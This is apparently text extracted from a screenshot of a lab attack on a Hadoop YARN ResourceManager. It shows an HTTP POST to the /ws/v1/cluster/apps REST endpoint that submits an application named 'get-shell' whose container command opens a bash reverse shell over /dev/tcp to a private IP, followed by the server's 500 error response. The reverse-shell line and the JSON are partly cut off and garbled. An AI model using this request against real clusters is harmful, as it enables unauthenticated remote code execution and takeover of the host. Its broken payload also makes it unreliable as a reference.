 POST /ws/v1/cluster/apps HTTP/1.1
Host: 192.168.211.132:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 279
{
'application-id':application_1650423858134_0001,
'application-name':'get-shell',
'am-container-spec':{
'commands':{
'command':'/bin/bash-i>&/dev/tcp/192.168.211.132/1
},
},
'application-type':'YARN',
}
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: no-cache
3 Expires: Wed, 20 Apr 2022 03:33:45 GMT
4 Date: Wed, 20 Apr 2022 03:33:45 GMT
5 Pragma: no-cache
6 Expires: Wed, 20 Apr 2022 03:33:45 GMT
7 Date: Wed, 20 Apr 2022 03:33:45 GMT
8 Pragma: no-cache
9 Content-Type: application/xhtml+xml
10 Connection: close
11 Server: Jetty(6.1.26)
12
13 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<RemoteException>
<exception>
WebApplicationException
</exception>
<javaClassName>
javax.ws.rs.WebApplicationException
</javaClassName>
</RemoteException>